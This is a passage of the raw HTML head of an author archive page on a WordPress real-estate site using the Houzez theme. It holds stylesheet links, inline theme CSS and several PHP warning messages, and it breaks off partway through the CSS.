

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariaprokom.com.ar/author/inmoprokom/
body_size: 198893
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>inmoprokom &#8211; Inmobiliaria Prokom</title>
		<style>
		.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}
		.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/img/studio-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}
		#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}
		.houzez-notice {padding: 10px 15px;margin: 10px 0;border-radius: 4px;font-size: 14px;}
		.houzez-notice.houzez-success {background: #d4edda;color: #155724;border: 1px solid #c3e6cb;}
		.houzez-notice.houzez-error {background: #f8d7da;color: #721c24;border: 1px solid #f5c6cb;}
		.houzez-notice.houzez-info {background: #d1ecf1;color: #0c5460;border: 1px solid #bee5eb;}
		</style>
	<br />
<b>Warning</b>:  Array to string conversion in <b>/home/inprokom/public_html/wp-content/plugins/houzez-studio/admin/class-field-manager.php</b> on line <b>953</b><br />
<br />
<b>Warning</b>:  Array to string conversion in <b>/home/inprokom/public_html/wp-content/plugins/houzez-studio/admin/class-field-manager.php</b> on line <b>953</b><br />
<br />
<b>Warning</b>:  Array to string conversion in <b>/home/inprokom/public_html/wp-content/plugins/houzez-studio/admin/class-field-manager.php</b> on line <b>953</b><br />
<br />
<b>Warning</b>:  Array to string conversion in <b>/home/inprokom/public_html/wp-content/plugins/houzez-studio/admin/class-field-manager.php</b> on line <b>953</b><br />
<br />
<b>Warning</b>:  Array to string conversion in <b>/home/inprokom/public_html/wp-content/plugins/houzez-studio/admin/class-field-manager.php</b> on line <b>953</b><br />
<br />
<b>Warning</b>:  Array to string conversion in <b>/home/inprokom/public_html/wp-content/plugins/houzez-studio/admin/class-field-manager.php</b> on line <b>953</b><br />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Prokom &raquo; Feed" href="https://inmobiliariaprokom.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Prokom &raquo; Feed de los comentarios" href="https://inmobiliariaprokom.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inmobiliaria Prokom &raquo; Feed de entradas de inmoprokom" href="https://inmobiliariaprokom.com.ar/author/inmoprokom/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='houzez-author-box-css' href='https://inmobiliariaprokom.com.ar/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inmobiliariaprokom.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://inmobiliariaprokom.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inmobiliariaprokom.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://inmobiliariaprokom.com.ar/wp-content/uploads/elementor/css/post-6.css?ver=1768910525' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-studio-css' href='https://inmobiliariaprokom.com.ar/wp-content/plugins/houzez-studio/public/css/houzez-studio-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//inmobiliariaprokom.com.ar/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/icons.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/slick-theme.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/main.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez/css/styling-options.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://inmobiliariaprokom.com.ar/wp-content/themes/houzez-child/style.css?ver=4.2.6' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
                    .label-color-102 {
                        background-color: #81d742;
                    }
                    
                    .label-color-103 {
                        background-color: #dd9933;
                    }
                    
                    .label-color-60 {
                        background-color: #dd3333;
                    }
                    
        body {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Roboto;
          font-size: 12px;
          font-weight: 500;
          text-transform: ;
        }

        .btn,
        .ele-btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title {
          font-family: Roboto;
        }
        
        h1, h2, h3, h4, h5, h6, .item-title, .page-title-mobile {
          font-family: Roboto;
          font-weight: 400;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap {
            height: 60px; 
        }
        .header-v1 .header-inner-wrap .nav-link {
          line-height: 60px;
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap {
            height: 54px;
        }

        .header-v2 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap {
            height: 54px;
        }
        .header-v3 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v4 .header-inner-wrap {
            height: 90px;
        }
        .header-v4 .header-inner-wrap .nav-link {
            line-height: 90px;
        }

        .header-v5 .header-top .header-inner-wrap {
            height: 110px;
        }

        .header-v5 .header-bottom .header-inner-wrap {
            height: 54px;
            line-height: 54px;
        }

        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
            height: 60px;
            line-height: 60px;
        }

        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f8f9; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .developer-list-wrap .developer-list-content h2 a,
      .developer-list-wrap .developer-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a,
      .propertie-list ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .property-lightbox-v3-sections-navigation .slick-prev,
      .property-lightbox-v3-sections-navigation .slick-next,
      .property-lightbox-v3-sections-navigation .slick-slide.current-section,
      .property-lightbox-v3-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active,
      .taxonomy-item-list a:before,
      .stats-box .icon-box i,
      .propertie-list ul li a.active,
      .propertie-list ul li a:hover,
      .nav-link,
      .agent-list-position a,
      .top-banner-wrap .nav-pills .nav-link:hover {
        color: #008ec6; 
      }

      .houzez-search-form-js .nav-pills .nav-link:hover, .top-banner-wrap .nav-pills .nav-link:hover {
          color: #fff;
      }
      
      .control input:checked ~ .control__indicator,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event,
      .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .slick-arrow,
      .btn-load-more .spinner .bounce1,
      .btn-load-more .spinner .bounce2,
      .btn-load-more .spinner .bounce3 {
        background-color: #008ec6; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .save-search-form-wrap,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-tabs-module.property-nav-tabs-v5 .nav-link.active,
      .price-table-button
          .control--radio
          input:checked
          + .control__indicator
          + .control__label
          + .control__background,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #008ec6; 
      }

      .stats-box .icon-box {
        border: 1px solid #008ec6;
      }

      .slick-arrow:hover {
        background-color: rgba(0, 174, 255, 0.65); 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0, 174, 255, 0.65) !important; 
      }

      .property-navigation-wrap a.active {
        color: #008ec6;
        -webkit-box-shadow: inset 0 -3px #008ec6;
        box-shadow: inset 0 -3px #008ec6; 
      }

      .property-nav-tabs-v1 .nav-item .nav-link.active,
      .property-nav-tabs-v1 .nav-item .nav-link.show,
      .property-nav-tabs-v2 .nav-item .nav-link.active,
      .property-nav-tabs-v2 .nav-item .nav-link.show {
          -webkit-box-shadow: 0 3px 0 inset #008ec6;
          box-shadow: 0 3px 0 inset #008ec6;
          border-bottom: 2px solid #f7f8f9;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::before,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::before {
          border-top-color: #008ec6;
      }
      
      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::after,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::after {
          border-bottom-color: #f7f8f9;
          border-top-color: #f7f8f9;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active {
          border-bottom: 1px solid #008ec6;
      }

      @media (max-width: 767.98px) {
          .product-tabs-wrap-v1 .nav-link.active {
              background-color: #008ec6 !important;
              border-color: #008ec6;
          }
      }

      .property-lightbox-nav .nav-item.nav-item-active {
          -webkit-box-shadow: inset 0 -3px #008ec6;
          box-shadow: inset 0 -3px #008ec6;
      }

      .property-lightbox-nav .nav-item.nav-item-active a {
          color: #008ec6;
      }

      .deals-table-wrap {
          scrollbar-color: #008ec6 #f1f1f1;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb {
          background: #008ec6;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb:hover {
          background: #008ec6;
      }

      .deals-table-wrap::-webkit-scrollbar-track {
          background: #008ec6;
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #008ec6;
        border-color: #008ec6; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #008ec6;
        border-color: #008ec6; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
